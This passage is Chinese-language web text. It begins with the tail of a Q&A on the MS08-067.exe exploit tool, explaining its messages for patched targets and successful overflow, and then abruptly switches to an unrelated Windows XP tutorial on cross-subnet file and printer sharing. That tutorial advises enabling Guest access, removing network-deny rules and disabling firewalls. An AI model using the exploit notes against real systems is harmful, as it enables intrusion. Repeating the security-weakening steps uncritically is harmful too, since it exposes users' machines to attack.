A:对方没有开机联网或者没有安装Microsoft 网络的文件和打印机共享协议或没有启动Server服务。 Q:提示 SMB Connect OK! Maybe Patched! 补丁已经打上了。不存在漏洞。 SMB Connect OK Maybe Patched! 这个说明对方已经打了补丁 SMB Connect OK! Send Payload Over! 溢出成功 ---------------------------------------------------- 在cmd下直接运行MS08-067.exe 出现命令帮助 MS08-067.exe
实现局域网内互访(不管你分几个网段都能实现局域网共享)
实现局域网内互访(不管你分几个网段都能实现局域网共享) 我重装系统后,我们行政部的机子处在同一网段内,都可以相互访问,实现打印机和文件共享.但是其他部门不和我处在同一网段内就不能能过"网上邻居"互访.经过查找别人经验,自己研究了一天最终实现了第三层交换机不同网段内的局域网互访. 如果你的机子没有分段你只要保证以下几个选项开通就可以了(如果你是Ghost xp 电脑公司特别版7.X可以通过开始\程序\装机人员工具\解决局域网共享\1和2两种方式也可以实现一键同一网段内互访): 一.工作组名称一致.右击我的电脑\属性\计算机名,查看计算机名最好只有数字和字母组成,不要有其他非法字符;查看工作组,所有人的工作组要一致.我们的都是WORKGROUP. 二.开户Guest账号:右击我的电脑\管理\本地用户和组\用户\guest,双击之去掉"账户已停用"前面的勾。 三.使用winxp防火墙的例外:winxp防火墙在默认状态下是启用的,这意味着运行计算机的所有网络连接,难于实现网上邻居共享。所以,启用了防火墙,往往不能共享打印,解决办法是:进入"本地连接"窗口,点"高级"\"设置"\"例外"\在程序与服务下勾选"文件和打印机共享"。(在这里说一下,如果你还不能互访,最好把所有防火墙都关闭) 四.删除"拒绝从网络上访问这台计算机"项中的guest账户:运行组策略(gpedit.msc)\本地计算机\计算机配置\windows 设置\安全设置\本地策略\用户权利指派\拒绝从网络访问这台计算机。如果其中如果有guest,则将其删除。(原因是:有时xp的guest是不允许访问共享的) 系统分区最好是同一种文件类型,我的是FAT32 文件系统(打开C盘,看左下角的详细信息) 这样你基本上就能互访了,但如果你们公司也像我们这样有很多网段,那你还要进行如下设置: 一.安装NWlink IPX/SPX/NetBIOS Compatible Transport Protocol协议:右键"本地连接"属性,点"安装",选"协议"点击"添加",选"NWlink IPX/SPX/NetBIOS Compatible Transport Protocol"再点击"确定"。 二.取消"使用简单文件共享"方式:资源管理器\工具\文件夹选项\查看\去掉"使用简单文件共享(推荐)"前面的勾。 三.右键"本地连接"属性,勾选"Microsoft网络的文件和打印机共享",如果没有就安装:点"安装",选"服务"点击"添加",选"Microsoft网络的文件和打印机共享"再点击"确定"即可。(一般情况下都安装了,所以无需再安装) 四.运行服务策略"Services.msc"。1、启动Network DDE DSDM 2、启动Net work DDE 3、启动其中的"Clipbook "(文件夹服务器):这个服务允许你们网络上的其他用户看到你的文件夹。当然有时你可把它改为手动启动,然后再使用其他程序在你的网络上发布信息。 五.win98的计算机无法访问win2000/winxp的计算机,原因是:win2000/winxp的计算机中的guest用户被禁用了或者win2000/winxp采用NTFS分区格式,设置了权限控制。一般要允许win98访问的话,win2000/winxp里的安全控制里不要将everyone的账号组删除。最好采用统一的系统。
